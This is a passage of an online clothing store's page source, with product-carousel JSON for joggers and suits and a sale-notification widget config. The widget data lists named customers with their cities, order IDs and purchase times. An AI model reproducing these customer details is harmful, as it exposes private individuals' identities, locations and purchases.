S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-purplish-red-suit-l-allrj-performance-duo-44114746114288.jpg?v=1725495787","quantity":14612,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819138288","title":"Purplish Red Suit \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-purplish-red-suit-l-allrj-performance-duo-44114746114288.jpg?v=1725495787","quantity":14310,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819171056","title":"Purplish Red Suit \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-purplish-red-suit-l-allrj-performance-duo-44114746114288.jpg?v=1725495787","quantity":12205,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819203824","title":"Taro Pink Suit \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-taro-pink-suit-l-allrj-performance-duo-44114755617008.jpg?v=1725495611","quantity":11942,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819236592","title":"Taro Pink Suit \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-taro-pink-suit-l-allrj-performance-duo-44114755617008.jpg?v=1725495611","quantity":12200,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819269360","title":"Taro Pink Suit \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-taro-pink-suit-l-allrj-performance-duo-44114755617008.jpg?v=1725495611","quantity":11020,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819302128","title":"Taro Pink Suit \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-taro-pink-suit-l-allrj-performance-duo-44114755617008.jpg?v=1725495611","quantity":12796,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819334896","title":"Taro Pink Suit \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-taro-pink-suit-l-allrj-performance-duo-44114755617008.jpg?v=1725495611","quantity":13499,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819957488","title":"White Suit \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-white-suit-l-allrj-performance-duo-44114760827120.jpg?v=1725496861","quantity":10411,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819990256","title":"White Suit \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-white-suit-l-allrj-performance-duo-44114760827120.jpg?v=1725496861","quantity":12240,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469820055792","title":"White Suit \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-white-suit-l-allrj-performance-duo-44114760827120.jpg?v=1725496861","quantity":11757,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469820088560","title":"White Suit \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-white-suit-l-allrj-performance-duo-44114760827120.jpg?v=1725496861","quantity":13433,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469820121328","title":"White Suit \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-white-suit-l-allrj-performance-duo-44114760827120.jpg?v=1725496861","quantity":13368,"price":"104.99","compareAtPrice":"139.99"}]},{"id":"8787182092528","title":"4D Men’s Cargo Jogger","handle":"check-camouflage-sweatpants-mens-slim-trend-fashion-casual-pants-with-feet","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-4d-men-s-cargo-jogger-42980103946480.jpg?v=1715790539","variants":[{"id":"45974070722800","title":"Black \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980097458416.jpg?v=1715790366","quantity":40000,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070755568","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980097458416.jpg?v=1715790366","quantity":40000,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070788336","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980097458416.jpg?v=1715790366","quantity":40000,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070821104","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980097458416.jpg?v=1715790366","quantity":40001,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070853872","title":"Green \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-green-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980098244848.jpg?v=1715790372","quantity":40000,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070886640","title":"Green \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-green-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980098244848.jpg?v=1715790372","quantity":40001,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070919408","title":"Green \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-green-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980098244848.jpg?v=1715790372","quantity":40000,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070952176","title":"Green \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-green-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980098244848.jpg?v=1715790372","quantity":40000,"price":"69.99","compareAtPrice":"89.99"}]},{"id":"8223948996848","title":"Allrj  Heavy Cotton Casual Sport Sweats","handle":"allrj-heavy-cotton-casual-sport-sweats","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-allrj-heavy-cotton-casual-sport-sweats-39576819663088.jpg?v=1676848466","variants":[{"id":"43859113967856","title":"Black \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":12245,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114000624","title":"Black \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":11579,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114033392","title":"Black \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":11839,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114066160","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":11659,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114098928","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":12531,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114131696","title":"Black \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":12027,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114164464","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":12113,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114197232","title":"Dark Grey \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":11142,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114230000","title":"Dark Grey \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":14895,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114262768","title":"Dark Grey \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":14670,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114295536","title":"Dark Grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":11065,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114328304","title":"Dark Grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":12831,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114361072","title":"Dark Grey \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":12346,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114393840","title":"Dark Grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":14921,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114426608","title":"Light Grey \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":14190,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114459376","title":"Light Grey \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":13952,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114492144","title":"Light Grey \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":14614,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114524912","title":"Light Grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":14521,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114557680","title":"Light Grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":14450,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114590448","title":"Light Grey \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":14052,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114623216","title":"Light Grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":14051,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114655984","title":"Navy Blue \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":14411,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114721520","title":"Navy Blue \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":11415,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114754288","title":"Navy Blue \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":12738,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114787056","title":"Navy Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":10302,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114819824","title":"Navy Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":12596,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114852592","title":"Navy Blue \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":14807,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114885360","title":"Navy Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":12862,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114918128","title":"White \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":14562,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114950896","title":"White \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":13277,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114983664","title":"White \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":14324,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859115016432","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":13939,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859115049200","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":14555,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859115081968","title":"White \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":10010,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859115114736","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":13165,"price":"37.42","compareAtPrice":"49.90"}]},{"id":"8064363102448","title":"Allrj Men’s Camo jogger","handle":"mens-camouflage-sports-pants","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-black-ash-s-mens-camouflage-sports-pants-38377617686768.jpg?v=1659850367","variants":[{"id":"43289430884592","title":"Red \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-red-xxl-mens-camouflage-sports-pants-38377617719536.jpg?v=1659850368","quantity":14962,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289430950128","title":"Black ash \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-black-ash-s-mens-camouflage-sports-pants-38377617686768.jpg?v=1659850367","quantity":12750,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431015664","title":"Black ash \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-black-ash-s-mens-camouflage-sports-pants-38377617686768.jpg?v=1659850367","quantity":14542,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431081200","title":"Black and gray \/ M","quantity":13198,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431113968","title":"Black and gray \/ XXL","quantity":13377,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431146736","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-red-xxl-mens-camouflage-sports-pants-38377617719536.jpg?v=1659850368","quantity":14639,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431179504","title":"Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-red-xxl-mens-camouflage-sports-pants-38377617719536.jpg?v=1659850368","quantity":10995,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431212272","title":"Black and gray \/ L","quantity":12551,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431245040","title":"Black and gray \/ S","quantity":12568,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431277808","title":"Red \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-red-xxl-mens-camouflage-sports-pants-38377617719536.jpg?v=1659850368","quantity":13440,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431310576","title":"Black ash \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-black-ash-s-mens-camouflage-sports-pants-38377617686768.jpg?v=1659850367","quantity":14337,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431343344","title":"Black ash \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-black-ash-s-mens-camouflage-sports-pants-38377617686768.jpg?v=1659850367","quantity":12621,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431376112","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-red-xxl-mens-camouflage-sports-pants-38377617719536.jpg?v=1659850368","quantity":13931,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431408880","title":"Black and gray \/ XL","quantity":14645,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431441648","title":"Black ash \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-black-ash-s-mens-camouflage-sports-pants-38377617686768.jpg?v=1659850367","quantity":10897,"price":"44.99","compareAtPrice":"59.99"}]},{"id":"8471713775856","title":"Men's High Performance Capri Jogger","handle":"mens-high-performance-capri-jogger","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311454448.webp?v=1708224759","variants":[{"id":"44959486083312","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486116080","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":96,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486148848","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":99,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486181616","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":99,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486214384","title":"Black \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":99,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486247152","title":"Dark Grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-dark-grey-m-men-s-high-performance-capri-jogger-41583311847664.webp?v=1705427957","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486279920","title":"Dark Grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-dark-grey-m-men-s-high-performance-capri-jogger-41583311847664.webp?v=1705427957","quantity":98,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486312688","title":"Dark Grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-dark-grey-m-men-s-high-performance-capri-jogger-41583311847664.webp?v=1705427957","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486345456","title":"Dark Grey \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-dark-grey-m-men-s-high-performance-capri-jogger-41583311847664.webp?v=1705427957","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486378224","title":"Dark Grey \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-dark-grey-m-men-s-high-performance-capri-jogger-41583311847664.webp?v=1705427957","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486410992","title":"Khaki \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311454448.webp?v=1708224759","quantity":98,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486443760","title":"Khaki \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311454448.webp?v=1708224759","quantity":98,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486476528","title":"Khaki \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311454448.webp?v=1708224759","quantity":97,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486509296","title":"Khaki \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311454448.webp?v=1708224759","quantity":99,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486542064","title":"Khaki \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311454448.webp?v=1708224759","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486574832","title":"Dark Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":99,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486607600","title":"Dark Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486640368","title":"Dark Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486673136","title":"Dark Blue \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":99,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486705904","title":"Dark Blue \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":100,"price":"52.49","compareAtPrice":"69.99"}]}],"resourceType":"all","selectionIds":[],"randomize":true,"alwaysVisible":false,"combineWithPD":true,"combineWithOD":true,"combineWithSD":true,"title":"You may also like","layout":"Carousel","atcText":"Add","titleColor":"#000","titleFontSize":"18","atcBackgroundColor":"#101110FF","atcTextColor":"#fff","marginY":"15","id":1738084727316}]
  </script>

  
  
  
  
  <script>
    CKTools["sale_notifications"] = {"wId":"","updatedAt":1769617028126,"status":"Active","title":"{{name}} In {{location}} just purchased ","verifiedText":"Verified","hideTime":"10","justNowText":"just now","weeksText":"weeks","weekText":"week","daysText":"days","dayText":"day","hoursText":"hours","hourText":"hour","minutesText":"minutes","minuteText":"minute","ago":"ago","someone":"Someone","unknownLocation":"Unknown location","timestamp":false,"verified":true,"closeButton":true,"progressBar":true,"openNewTab":true,"hideOnMobile":false,"importOrder":"automatic","hideProductsQuery":"","hideProducts":[],"hideOrders":[],"hideOrdersQuery":"","automaticOrders":[{"orderId":"6680721195248","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Gordon","lastName":"SmithBouler","addresses":[{"city":"Gulf Breeze","country":"United States"},{"city":"Gulf Breeze","country":"United States"}]},"timestamp":"2026-01-23T12:19:47Z"},{"orderId":"6680617058544","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Daniel","lastName":"Newsome","addresses":[{"city":"Fremont","country":"United States"}]},"timestamp":"2026-01-23T09:47:39Z"},{"orderId":"6679725998320","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"James","lastName":"Hanrahan","addresses":[{"city":"Southbank","country":"Australia"}]},"timestamp":"2026-01-22T19:35:06Z"},{"orderId":"6675821461744","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Derral","lastName":"McGinnis","addresses":[{"city":"Santa Ana","country":"United States"}]},"timestamp":"2026-01-20T05:11:48Z"},{"orderId":"6675295863024","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Michael","lastName":"Priebe","addresses":[{"city":"Oshkosh","country":"United States"}]},"timestamp":"2026-01-19T21:20:04Z"},{"orderId":"6674094358768","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Shaun","lastName":"Shaw","addresses":[{"city":"Canoga Park","country":"United States"}]},"timestamp":"2026-01-19T02:15:05Z"},{"orderId":"6674094358768","productId":"8472203755760","handle":"allrj-swole-point-short","customer":{"firstName":"Shaun","lastName":"Shaw","addresses":[{"city":"Canoga Park","country":"United States"}]},"timestamp":"2026-01-19T02:15:05Z"},{"orderId":"6673175118064","productId":"7994331169008","handle":"mens-fashion-casual-sports-beach-shorts","customer":{"firstName":"Chris","lastName":"DeJarnette","addresses":[{"city":"Hawesville","country":"United States"}]},"timestamp":"2026-01-18T14:33:56Z"},{"orderId":"6673175118064","productId":"8452250435824","handle":"mens-fashion-running-exercise-shorts","customer":{"firstName":"Chris","lastName":"DeJarnette","addresses":[{"city":"Hawesville","country":"United States"}]},"timestamp":"2026-01-18T14:33:56Z"},{"orderId":"6673175118064","productId":"8452250435824","handle":"mens-fashion-running-exercise-shorts","customer":{"firstName":"Chris","lastName":"DeJarnette","addresses":[{"city":"Hawesville","country":"United States"}]},"timestamp":"2026-01-18T14:33:56Z"},{"orderId":"6673175118064","productId":"8924523004144","handle":"flat-angle-printed-swim-trunks","customer":{"firstName":"Chris","lastName":"DeJarnette","addresses":[{"city":"Hawesville","country":"United 